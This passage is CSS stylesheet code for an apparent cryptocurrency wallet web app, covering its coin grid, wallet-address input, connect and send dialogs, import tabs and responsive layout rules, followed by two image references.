}
.header-img {
    width: 2.5rem;
    height: 2.5rem;
}
.header-text h4 {
    font-weight: 500;
    font-size: 1rem;
    margin-top: 8px;
    font-weight: 700;
}
.coin-section-header {
    color: #0c0e29;
}
.coin-section-header h1 {
    font-weight: 600;
    margin-top: 2rem !important;
}
.coin-section-header h6 {
    font-size: 15px;
    font-weight: 400;
    margin-top: 1rem;
}
.coin-section-footer {
    color: #0c0e29;
    margin-top: 1.5rem;
}
.coin-section-footer h6 {
    font-size: 12px;
    font-weight: 400;
}
.coin-section-icons i {
    font-size: 12.5px;
}
.coin {
    background-color: #fff;
    border: none;
}
.coin-img {
    width: 5rem;
    height: 5rem;
    -webkit-transition: 500ms linear;
    transition: 500ms linear;
}
.coin-img:hover {
    transform: scale(1.1);
}
.coin-registry {
    margin-top: 2.5rem;
  display: grid; 
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr; 
  grid-column-gap: 5rem !important;
  grid-row-gap: 1rem !important;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; 
  gap: 0px 0px; 
  grid-template-areas: 
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."; 
}
.coin h4 {
    font-weight: 600;
    color: #0c0e29;
    font-size: 11px !important;
    margin-top: 13px;
}
.wallet-address {
    background-color: #fff;
    color: #0c0e29;
    border: none !important;
    border-radius: 5px;
    padding-left: 10px;
    padding-right: 10px;
    height: 3rem;
    width: 100%;
    margin-top: 1rem;
    margin-bottom: 1rem;
}
.modal-content {
    background-color: #0c0e29;
}
.modal-header {
    border-bottom: none;
}
.modal-footer {
    border-top: none;
}
.modal_title {
    color: #fff; 
    font-weight: 600; 
    font-size: 13px;
    word-spacing: 1px;
}
.btn_close {
    border: 1px solid #fff;
    font-weight: 500;
    font-size: 13px;
    color: #fff !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.btn_proceed {
    background-color: #fff; 
    color: #0c0e29; 
    font-weight: 500; 
    font-size: 13px;
}
.btn-primary {
    border: none !important;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
/*    background-color: #fff !important;*/
    color: #0c0e29;
    border: none;
}
small {
    color: grey;
    font-size: 10px;
    position: absolute;
    left: 15px;
}
.modal-body input {
    border: 2px solid #0150b8 !important;
}
.modal-body input:active,
.modal-body input:focus {
    border: none;
}

@media screen and (max-width: 768px) {
    .coin-registry {
        margin-top: 2rem;
        display: grid !important; 
        grid-template-columns: 1fr 1fr 1fr !important;
        grid-template-rows: 1fr 1fr 1fr;
        grid-column-gap: 1rem !important;
        grid-template-areas:
        ". . ."
        ". . ."
    }
    .coin-img {
        width: 2.5rem;
        height: 2.5rem;
    }
    .coin h4 {
        font-size: 12px;
    }
    #header {
        padding-top: 10px;
    }
    .header-img {
        width: 2.3rem;
        height: 2.3rem;
    }
    .header-text h4 {
        margin-top: 10px;
        font-weight: 700;
    }
    .wallet-address {
        width: 100%;
    }
}
---- app/css/main.css ----
html{
    width: 100%;
    overflow-x: hidden;
}

body {
    margin: 0;
    width: 100%;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

code {
    font-family: source-code-pro, Menlo, Monaco, Consolas, "Courier New", monospace
}

.header {
    width: 100%;
    max-width: 1145px;
    margin: 0 auto;
    height: 145px;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-around
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .header {
        height: 100px;
        padding: 0 15px
    }
}

.header .nav_link {
    width: 100px;
    font-size: 20px;
    color: #5878bc;
    font-weight: 500;
    text-align: center
}

.header .nav_logo {
    flex: 1 1;
    padding: 0 20px;
    text-align: center
}

.header .nav_logo img {
    width: 100% ;
    max-width: 120px;
    min-width: 60px
}

footer {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    height: 160px;
    display: flex;
    padding: 0 20px;
    flex-shrink: 0;
    align-items: center;
    justify-content: center
}

@media only screen and (min-width:320px) and (max-width:480px) {
    footer {
        flex-direction: column;
        height: auto;
        margin: 30px 0
    }
}

footer a {
    width: 150px;
    display: flex;
    align-items: center;
    justify-content: center
}

footer a .hvbAKM {
    width: 20px;
    height: 20px
}

footer a .hvbAKM img {
    height: 100%
}

footer a p {
    display: flex;
    align-items: center;
    padding-left: .5em;
    font-size: 14px;
    color: #5878bc;
    font-weight: 500
}

.fuQfHo {
    height: 100%;
    max-width: 1064px;
    margin: 0 auto;
    padding: 0
}

.content_container {
    height: 100%;
    justify-content: space-around;
    text-align: center;
    padding: 30px 32px 0;
    color: #587087
}

.content_container, .content_container .fAmUdU {
    /* display: flex; */
    flex-direction: column;
    align-items: center
}

.content_container .fAmUdU {
    justify-content: center;
    width: 100%;
    max-width: 700px;
    margin: 0 auto
}

.content_container .fAmUdU h1 {
    font-size: 35px;
    font-weight: 500;
    text-align: center;
    margin: 0;
    padding: 0
}

.content_container .fAmUdU h2 {
    margin: 30px 0;
    font-size: 30px;
    font-weight: 300;
    text-align: center;
    padding: 0
}

.content_container section .hero_image {
    width: 100%;
    max-width: 1000px;
    margin: 30px auto
}

.content_container section .hero_image img {
    width: 100%
}

.content_container section .lbvZBb {
    flex: 1 1;
    margin: 30px -32px;
    display: flex;
    text-align: left;
    justify-content: space-between
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .lbvZBb {
        flex-direction: column
    }
}

.content_container section .lbvZBb .iHyPMU {
    flex: 1 1;
    padding: 32px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35
}

.content_container section .lbvZBb .iHyPMU h2 {
    font-size: 32px;
    font-weight: 300;
    color: #2e4358;
    margin-bottom: 20px
}

.content_container section .lbvZBb .iHyPMU p {
    text-decoration: none;
    margin: 0;
    padding: 0
}

.content_container section .kMgaUH {
    flex: 1 1;
    margin-top: 30px;
    text-align: center
}

.content_container section .kMgaUH h2 {
    font-size: 32px;
    font-weight: 300;
    color: #2e4358
}

.content_container section .gAVVCu {
    width: 100%;
    /* height: 100%; */
    padding: 24px;
    overflow-x: hidden;
    overflow-y: hidden;
    background: #fff;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    grid-column-gap: 30px;
    grid-row-gap: 30px
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .gAVVCu {
        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px
    }
}

.content_container section .gAVVCu .ehvsgb {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px
}

.content_container section .gAVVCu .ehvsgb img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    width: 100%;
    /*height: 100%;*/
    border-radius: 0;
    border-radius: initial
}

.content_container section .kfgSTG {
    width: 100%;
    /* height: 100%; */
    padding: 24px;
    overflow-x: hidden;
    overflow-y: hidden;
    background: #fff;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    grid-column-gap: 30px;
    grid-row-gap: 30px
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .kfgSTG {
        grid-template-columns: repeat(auto-fit, minmax(64px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px
    }
}

.content_container section .kfgSTG .ehvsgb {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px
}

.content_container section .kfgSTG .ehvsgb img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    width: 100%;
    /*height: 100%;*/
    border-radius: 0;
    border-radius: initial
}

.content_container section .kfgSTG .hqJPyJ {
    font-weight: 700;
    color: #2e4358
}

.freq_ask {
    display: block;
    max-width: 600px;
    margin: 0 auto
}

.freq_ask h2 {
    font-size: 32px;
    font-weight: 300;
    color: #2e4358;
    margin-top: 40px;
    margin-bottom: 20px;
    text-align: center
}

.freq_ask .faq_question {
    display: block;
    margin-top: 30px;
    text-align: left
}

.freq_ask .faq_question h3 {
    font-size: 26px;
    font-weight: 300;
    color: #2e4358;
    margin-bottom: 20px
}

.freq_ask .faq_question p {
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35;
    color: #587087
}

.tab {
    width: 100%;
    font-family: sans-serif;
    color: #444
}

ul.inline {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    border-bottom: 1px solid #dee2e6;
    -webkit-margin-before: 0;
    -webkit-margin-after: 0;
    -webkit-margin-start: 0;
    -webkit-margin-end: 0;
    -webkit-padding-start: 0
}

ul.inline li {
    display: inline-block;
    margin-left: 0;
    transition: all .5s;
    font-weight: 500;
    font-size: 16px;
    color: #d3cece;
    border: 1px solid transparent;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
    padding: .5rem 1rem;
    cursor: pointer
}

ul.inline li.selected {
    color: #fff;
    background: transparent;
    border: 0;
    border-bottom: 2px solid #fff
}

.panel {
    margin-top: 40px
}

.panel .form-group input {
    height: 32px;
    margin-top: 17px
}

.panel .form-control {
    display: block;
    width: 375px;
    height: 134px;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    margin: 0;
    font-family: inherit;
    color: #495057;
    outline: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color 1s ease-in-out, box-shadow .15s ease-in-out
}

.panel .form-control:focus, .panel .form-control:hover {
    border: 1px solid #00f
}

.panel p {
    color: #6c757d!important;
    margin-top: 20px
}

.panel .btn-primary {
    color: #fff;
    background-color: #007bff;
    display: block;
    width: 100%;
    cursor: pointer;
    font-weight: 500;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    border-radius: .25rem;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.App, .panel .btn-primary {
    text-align: center;
    line-height: 1.5
}

.App {
    font-family: "Work Sans", sans-serif
}

.App-logo {
    height: 40vmin;
    pointer-events: none
}

@media (prefers-reduced-motion:no-preference) {
    .App-logo {
        animation: App-logo-spin 20s linear infinite
    }
}

.App-header {
    background-color: #174076;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    font-size: calc(10px + 2vmin);
    color: #fff
}

.App-link {
    color: #61dafb
}

@keyframes App-logo-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(1turn)
    }
}

.App-body-container {
    background-color: red
}

.App-body-content {
    width: 600px;
    border-radius: 4px;
    margin: 32px;
    position: relative;
    display: flex;
    max-height: calc(100% - 64px);
    flex-direction: column;
    max-width: 600px;
    color: #212529;
    transition: box-shadow .3s cubic-bezier(.4, 0, .2, 1) 0ms;
    background-color: #fff;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12)
}

.App-container {
    padding: 32px
}

.App-row {
    flex-wrap: wrap;
    align-items: center
}

.App-row, .item {
    display: flex;
    justify-content: space-between
}

.item {
    font-size: 16px;
    min-width: 250px;
    padding: 12px 0
}

.item .Deactivate {
    padding: 12px;
    border-radius: 20px;
    border: 1px solid #e1e1e1
}

.item .Deactivate, .MuiButtonBase-root {
    background-color: #fff;
    font-weight: 500;
    min-width: 250px
}

.MuiButtonBase-root {
    padding: 14px 16px;
    border-radius: 1rem;
    border: 2px solid #e1e1e1;
    cursor: pointer
}

.MuiButton-label, .MuiButtonBase-root {
    display: flex;
    justify-content: space-between
}

.MuiButton-label {
    width: 100%;
    font-size: 1rem;
    text-transform: none;
    align-items: center
}

.item .Deactivate .MuiButton-label {
    text-align: center;
    display: block
}

.item .Deactivate h3 {
    font-weight: 700;
    color: #dc6be5
}

.MuiButton-label img {
    width: 30px;
    height: 30px
}

.MuiButton-label .MuiTypography-h3 {
    margin: 0 12px;
    color: #010101;
    font-weight: 500;
    font-size: 1rem;
    line-height: 1.2;
    -webkit-font-smoothing: antialiased
}

.MuiTouchRipple-root {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    overflow: hidden;
    position: absolute;
    border-radius: inherit;
    pointer-events: none
}

a {
    text-decoration: none
}

.App-header-black {
    background-color: #222;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    color: #fff
}

.App-header-black .Import-container {
    width: 400px
}

.App-header-black .Import-container header {
    width: 100%;
    padding-top: 15px;
    font-size: 20px;
    font-weight: 600
}

.App-header-black .Import-container header a {
    color: #fff
}

.App-header-black .tab-container {
    margin-top: 30px
}

.content_container .fAmUdU .lpfxqP {
    margin-top: 40px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35
}

.content_container section {
    position: relative;
    width: 100%;
    z-index: 0;
    margin-bottom: 40px
}

.content_container section .wallet-grid {
    width: 100%;
    /* height: 100%; */
    padding: 24px;
    overflow-x: hidden;
    overflow-y: hidden;
    background: #fff;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    grid-column-gap: 30px;
    grid-row-gap: 30px
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .wallet-grid {
        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px
    }
}

.content_container section .wallet-grid a {
    text-decoration: none;
    color: inherit;
    outline: none;
    color: #4199fc;
    font-weight: 700
}

.content_container section .wallet-grid a .cmAzHq {
    width: 100%
}

.content_container section .wallet-grid a .cmAzHq .lfUBtr {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px
}

.content_container section .wallet-grid a .cmAzHq .lfUBtr img {
    -webkit-filter: initial;
    filter: none;
    width: 100%;
    /*height: 100%;*/
    border-radius: 0;
    border-radius: initial
}

.content_container section .wallet-grid a .cmAzHq .eodRCW {
    font-weight: 700;
    color: inherit
}

.content_container section .ceWocr {
    margin: 10px;
    color: #587087;
    opacity: .75;
    padding-top: 30px
}

#connect-dialog, #send-dialog, .message-dialog{
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99999;
}
#connect-dialog .content-dialog-overlay, #send-dialog .send-dialog-overlay, .message-dialog .send-dialog-overlay{
    z-index: 99999;
    overflow-y: hidden;
}
#connect-dialog .content-dialog-content, #send-dialog .send-dialog-content, .message-dialog .send-dialog-content{
    position: absolute;
    left: 50%;
    top: 45%;
    transform: translateY(-50%)translateX(-50%);
    z-index: 999999;
    background: #ffffff;
}
#connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
    width: 400px;
    border-radius: 20px;
}
#send-dialog .send-dialog-content{
    width: 500px;
    border-radius: 5px;
}
.connect-dialog-header{
    background: #E6E6E6;
    border-radius: 20px 20px 0 0;
    padding: 20px;
    display: flex;
    justify-content: space-between;
}
.connect-dialog-header button{
    border: none;
    background: none;
    padding: 0;
}
.connect-dialog-header button:hover{
    cursor: pointer;
}
.connect-dialog-header button:first-child{
    color: #007bff;
    font-size: 13px;
    font-weight: bolder;
}
.connect-dialog-header button:last-child{
    font-size: 16px;
    color: #3b3939;
}
.connect-dialog-body{
    padding: 20px;
    margin: 20px 10px;
    border-radius: 0 0 20px 20px;
}
.connect-dialog-body .connection-info{
    padding: 20px;
    text-align: left;
    border: 1px solid #fc3131;
    border-radius: 10px;
    color: #fc3131;
    font-size: 16px;
    font-weight: 500;
}
.connect-dialog-body .connection-info .manual-connection{
    background: #2d3748;
    border: none;
    border-radius: 8px;
    color: #f7fafc;
    font-weight: bold;
    font-size: 12px;
    padding: 7px 10px;
    margin-left: 5px;
}
.connect-dialog-body .connection-info .manual-connection:hover{
    cursor: pointer;
}
.connect-dialog-body .wallet-app-info{
    margin-top: 20px;
    padding: 13px;
    text-align: left;
    border: 1px solid #2d3748;
    border-radius: 10px;
    color: #2d3748;
    font-size: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: bold;
}
.connect-dialog-body .wallet-app-info .wallet-app-logo img{
    width: 50px;
    border-radius: 50%;
}

.to-send-info{
    display: flex;
    justify-content: left;
    align-items: center;
}

#current-wallet-send-logo{
    width: 80px;
    border-radius: 50%;
    margin-right: 10px;
}

.wallet-app-name-send{
    font-size: 18px;
    font-weight: bolder;
}
.send-tabs{
    margin: 20px 0;
    display: flex;
    justify-content: space-around;
    padding: 10px;
    border-bottom: 2px solid #ece7e7;
}

.send-tabs button{
    background: none;
    border: none;
    color: #6c757d;
    padding-bottom: 10px;
}


.send-tabs button:hover{
    border-bottom: 2px solid #2d3748;
    padding-bottom: 8px;
    cursor: pointer;
}

@media screen and (max-width: 600px) {
    #send-dialog .send-dialog-content{
        width: 400px;
    }
}

@media screen and (max-width: 500px) {
    #connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
        width: 350px;
    }
    .connect-dialog-body{
        margin: 20px 0;
    }
    .connect-dialog-body .connection-info{
        font-size: 15px;
    }
    .connect-dialog-body .connection-info .manual-connection{
        font-size: 11px;
    }
    .connect-dialog-body .wallet-app-info{
        font-size: 15px;
    }
    #send-dialog .send-dialog-content{
        width: 380px;
    }
}


@media screen and (max-width: 400px) {
    #send-dialog .send-dialog-content{
        width: 350px;
    }
}

@media screen and (max-width: 380px) {
    #connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
        width: 300px;
    }
    .connect-dialog-body{
        padding: 8px;
        margin: 20px 0;
    }
    .connect-dialog-body .connection-info{
        font-size: 13px;
    }
    .connect-dialog-body .connection-info .manual-connection{
        font-size: 10px;
    }
    .connect-dialog-body .wallet-app-info{
        font-size: 13px;
    }
    #send-dialog .send-dialog-content{
        width: 300px;
    }
}

@media screen and (max-width: 340px) {
    #connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
        width: 280px;
    }
    #send-dialog .send-dialog-content{
        width: 280px;
    }
}


